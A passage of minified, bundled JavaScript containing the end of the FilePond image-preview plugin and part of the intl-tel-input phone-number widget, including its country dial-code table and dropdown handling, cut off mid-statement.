p=!l&&u.size>r("GET_IMAGE_PREVIEW_MAX_INSTANT_PREVIEW_FILE_SIZE");e.dispatch("DID_IMAGE_PREVIEW_CONTAINER_CREATE",{id:i},p)}}}},DID_IMAGE_PREVIEW_CALCULATE_SIZE:function(t){var e=t.root,n=t.action;e.ref.imageWidth=n.width,e.ref.imageHeight=n.height,e.ref.shouldRescale=!0,e.ref.shouldDrawPreview=!0,e.dispatch("KICK")},DID_UPDATE_ITEM_METADATA:function(t){var e=t.root;"crop"===t.action.change.key&&(e.ref.shouldRescale=!0)}},function(t){var e=t.root,n=t.props;e.ref.imagePreview&&(e.rect.element.hidden||(e.ref.shouldRescale&&(!function(t,e){if(t.ref.imagePreview){var n=e.id,r=t.query("GET_ITEM",{id:n});if(r){var i=t.query("GET_PANEL_ASPECT_RATIO"),o=t.query("GET_ITEM_PANEL_ASPECT_RATIO"),a=t.query("GET_IMAGE_PREVIEW_HEIGHT");if(!(i||o||a)){var s=t.ref,u=s.imageWidth,l=s.imageHeight;if(u&&l){var c=t.query("GET_IMAGE_PREVIEW_MIN_HEIGHT"),f=t.query("GET_IMAGE_PREVIEW_MAX_HEIGHT"),p=(r.getMetadata("exif")||{}).orientation||-1;if(p>=5&&p<=8){var d=[l,u];u=d[0],l=d[1]}if(!G(r.file)||t.query("GET_IMAGE_PREVIEW_UPSCALE")){var h=2048/u;u*=h,l*=h}var g=l/u,_=(r.getMetadata("crop")||{}).aspectRatio||g,v=Math.max(c,Math.min(l,f)),m=t.rect.element.width,y=Math.min(m*_,v);t.dispatch("DID_UPDATE_PANEL_HEIGHT",{id:r.id,height:y})}}}}}(e,n),e.ref.shouldRescale=!1),e.ref.shouldDrawPreview&&(requestAnimationFrame(function(){requestAnimationFrame(function(){e.dispatch("DID_FINISH_CALCULATE_PREVIEWSIZE",{id:n.id})})}),e.ref.shouldDrawPreview=!1)))}))}}),{options:{allowImagePreview:[!0,r.BOOLEAN],imagePreviewFilterItem:[function(){return!0},r.FUNCTION],imagePreviewHeight:[null,r.INT],imagePreviewMinHeight:[44,r.INT],imagePreviewMaxHeight:[256,r.INT],imagePreviewMaxFileSize:[null,r.INT],imagePreviewZoomFactor:[2,r.INT],imagePreviewUpscale:[!1,r.BOOLEAN],imagePreviewMaxInstantPreviewFileSize:[1e6,r.INT],imagePreviewTransparencyIndicator:[null,r.STRING],imagePreviewCalculateAverageImageColor:[!1,r.BOOLEAN],imagePreviewMarkupShow:[!0,r.BOOLEAN],imagePreviewMarkupFilter:[function(){return!0},r.FUNCTION]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:j})),j},t.exports=r()},jvgm:function(t,e){var n;n=function(t){"use strict";return function(){for(var e=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["North Macedonia (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<e.length;n++){var r=e[n];e[n]={name:r[0],iso2:r[1],dialCode:r[2],priority:r[3]||0,areaCodes:r[4]||null}}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o={getInstance:function(t){var e=t.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[e]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=o);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],l=function(t,e){for(var n=Object.keys(t),r=0;r<n.length;r++)e(n[r],t[n[r]])},c=function(t){l(window.intlTelInputGlobals.instances,function(e){window.intlTelInputGlobals.instances[e][t]()})},f=function(){function n(t,e){var r=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=t,this.activeItem=null,this.highlightedItem=null;var i=e||{};this.options={},l(s,function(t,e){r.options[t]=i.hasOwnProperty(t)?i[t]:e}),this.hadInitialPlaceholder=Boolean(t.getAttribute("placeholder"))}var r,o,f;return r=n,(o=[{key:"_init",value:function(){var t=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var e=new Promise(function(e,n){t.resolveAutoCountryPromise=e,t.rejectAutoCountryPromise=n}),n=new Promise(function(e,n){t.resolveUtilsScriptPromise=e,t.rejectUtilsScriptPromise=n});this.promise=Promise.all([e,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(e,n,r){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var i=0;i<this.countryCodes[n].length;i++)if(this.countryCodes[n][i]===e)return;var o=r!==t?r:this.countryCodes[n].length;this.countryCodes[n][o]=e}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var t=this.options.onlyCountries.map(function(t){return t.toLowerCase()});this.countries=e.filter(function(e){return t.indexOf(e.iso2)>-1})}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map(function(t){return t.toLowerCase()});this.countries=e.filter(function(t){return-1===n.indexOf(t.iso2)})}else this.countries=e}},{key:"_translateCountriesByLocale",value:function(){for(var t=0;t<this.countries.length;t++){var e=this.countries[t].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(e)&&(this.countries[t].name=this.options.localizedCountries[e])}}},{key:"_countryNameSort",value:function(t,e){return t.name.localeCompare(e.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var t=0;t<this.countries.length;t++){var e=this.countries[t];this.dialCodes[e.dialCode]||(this.dialCodes[e.dialCode]=!0),this._addCountryCode(e.iso2,e.dialCode,e.priority)}for(var n=0;n<this.countries.length;n++){var r=this.countries[n];if(r.areaCodes)for(var i=this.countryCodes[r.dialCode][0],o=0;o<r.areaCodes.length;o++){for(var a=r.areaCodes[o],s=1;s<a.length;s++){var u=r.dialCode+a.substr(0,s);this._addCountryCode(i,u),this._addCountryCode(r.iso2,u)}this._addCountryCode(r.iso2,r.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var t=0;t<this.options.preferredCountries.length;t++){var e=this.options.preferredCountries[t].toLowerCase(),n=this._getCountryData(e,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(t,e,n){var r=document.createElement(t);return e&&l(e,function(t,e){return r.setAttribute(t,e)}),n&&n.appendChild(r),r}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var t="iti";this.options.allowDropdown&&(t+=" iti--allow-dropdown"),this.options.separateDialCode&&(t+=" iti--separate-dial-code"),this.options.customContainer&&(t+=" ",t+=this.options.customContainer);var e=this._createEl("div",{class:t});if(this.telInput.parentNode.insertBefore(e,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},e),e.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,r=this.telInput.getAttribute("name");if(r){var i=r.lastIndexOf("[");-1!==i&&(n="".concat(r.substr(0,i),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),e.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(t,e,n){for(var r="",i=0;i<t.length;i++){var o=t[i],a=n?"-preferred":"";r+="<li class='iti__country ".concat(e,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(a,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),r+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>"),r+="<span class='iti__country-name'>".concat(o.name,"</span>"),r+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),r+="</li>"}this.countryList.insertAdjacentHTML("beforeend",r)}},{key:"_setInitialState",value:function(){var t=this.telInput.getAttribute("value"),e=this.telInput.value,n=t&&"+"===t.charAt(0)&&(!e||"+"!==e.charAt(0))?t:e,r=this._getDialCode(n),i=this._isRegionlessNanp(n),o=this.options,a=o.initialCountry,s=o.nationalMode,u=o.autoHideDialCode,l=o.separateDialCode;r&&!i?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):r&&i?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||u||l||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var t=this;this._handleHiddenInputSubmit=function(){t.hiddenInput.value=t.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var t=this.telInput;t&&"LABEL"!==t.tagName;)t=t.parentNode;return t}},{key:"_initDropdownListeners",value:function(){var t=this;this._handleLabelClick=function(e){t.countryList.classList.contains("iti__hide")?t.telInput.focus():e.preventDefault()};var e=this._getClosestLabel();e&&e.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!t.countryList.classList.contains("iti__hide")||t.telInput.disabled||t.telInput.readOnly||t._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(e){t.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(e.key)&&(e.preventDefault(),e.stopPropagation(),t._showDropdown()),"Tab"===e.key&&t._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var t=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",function(){window.intlTelInputGlobals.loadUtils(t.options.utilsScript)}):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(t){window.intlTelInputGlobals.autoCountry=t.toLowerCase(),setTimeout(function(){return c("handleAutoCountry")})},function(){return c("rejectAutoCountryPromise")}))}},{key:"_initKeyListeners",value:function(){var t=this;this._handleKeyupEvent=function(){t._updateFlagFromNumber(t.telInput.value)&&t._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(t._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(t){var e=this.telInput.getAttribute("maxlength");return e&&t.length>e?t.substr(0,e):t}},{key:"_initBlurListeners",value:function(){var t=this;this._handleSubmitOrBlurEvent=function(){t._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var t=this._getNumeric(this.telInput.value);t&&this.selectedCountryData.dialCode!==t||(this.telInput.value="")}}},{key:"_getNumeric",value:function(t){return t.replace(/\D/g,"")}},{key:"_trigger",value:function(t){var e=document.createEvent("Event");e.initEvent(t,!0,!0),this.telInput.dispatchEvent(e)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(t,e,n){n&&!t.classList.contains(e)?t.classList.add(e):!n&&t.classList.contains(e)&&t.classList.remove(e)}},{key:"_setDropdownPosition",value:function(){var t=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var e=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,r=e.top+n,i=this.countryList.offsetHeight,o=r+this.telInput.offsetHeight+i<n+window.innerHeight,a=r-i>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&a),this.options.dropdownContainer){var s=!o&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(r+s,"px"),this.dropdown.style.left="".concat(e.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return t._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(t){for(var e=t;e&&e!==this.countryList&&!e.classList.contains("iti__country");)e=e.parentNode;return e===this.countryList?null:e}},{key:"_bindDropdownListeners",value:function(){var t=this;this._handleMouseoverCountryList=function(e){var n=t._getClosestListItem(e.target);n&&t._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(e){var n=t._getClosestListItem(e.target);n&&t._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var e=!0;this._handleClickOffToClose=function(){e||t._closeDropdown(),e=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",r=null;this._handleKeydownOnDropdown=function(e){e.preventDefault(),"ArrowUp"===e.key||"Up"===e.key||"ArrowDown"===e.key||"Down"===e.key?t._handleUpDownKey(e.key):"Enter"===e.key?t._handleEnterKey():"Escape"===e.key?t._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(e.key)&&(r&&clearTimeout(r),n+=e.key.toLowerCase(),t._searchForCountry(n),r=setTimeout(function(){n=""},1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(t){var e="ArrowUp"===t||"Up"===t?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;e&&(e.classList.contains("iti__divider")&&(e="ArrowUp"===t||"Up"===t?e.previousElementSibling:e.nextElementSibling),this._highlightListItem(e,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(t){for(var e=0;e<this.countries.length;e++)if(this._startsWith(this.countries[e].name,t)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[e].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(t,e){return t.substr(0,e.length).toLowerCase()===e}},{key:"_updateValFromNumber",value:function(t){var e=t;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==e.charAt(0)),r=intlTelInputUtils.numberFormat,i=r.NATIONAL,o=r.INTERNATIONAL,a=n?i:o;e=intlTelInputUtils.formatNumber(e,this.selectedCountryData.iso2,a)}e=this._beforeSetNumber(e),this.telInput.value=e}},{key:"_updateFlagFromNumber",value:function(t){var e=t,n=this.selectedCountryData.dialCode,r="1"===n;e&&this.options.nationalMode&&r&&"+"!==e.charAt(0)&&("1"!==e.charAt(0)&&(e="1".concat(e)),e="+".concat(e)),this.options.separateDialCode&&n&&"+"!==e.charAt(0)&&(e="+".concat(n).concat(e));var i=this._getDialCode(e,!0),o=this._getNumeric(e),a=null;if(i){var s=this.countryCodes[this._getNumeric(i)],u=-1!==s.indexOf(this.selectedCountryData.iso2)&&o.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(o))&&!u)for(var l=0;l<s.length;l++)if(s[l]){a=s[l];break}}else"+"===e.charAt(0)&&o.length?a="":e&&"+"!==e||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(t){var e=this._getNumeric(t);if("1"===e.charAt(0)){var n=e.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(t,e){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=t,this.highlightedItem.classList.add("iti__highlight"),e&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(t,n,r){for(var i=n?e:this.countries,o=0;o<i.length;o++)if(i[o].iso2===t)return i[o];if(r)return null;throw new Error("No country data for '".concat(t,"'"))}},{key:"_setFlag",value:function(t){var e=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=t?this._getCountryData(t,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(t));var n=t?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var i=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(i+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var o=this.activeItem;if(o&&(o.classList.remove("iti__active"),o.setAttribute("aria-selected","false")),t){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(t,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(t));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return e.iso2!==t}},{key:"_getHiddenSelectedFlagWidth",value:function(){var t=this.telInput.parentNode.cloneNode();t.style.visibility="hidden",document.body.appendChild(t);var e=this.flagsContainer.cloneNode();t.appendChild(e);var n=this.selectedFlag.cloneNode(!0);e.appendChild(n);var r=n.offsetWidth;return t.parentNode.removeChild(t),r}},{key:"_updatePlaceholder",value:function(){var t="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&t){var 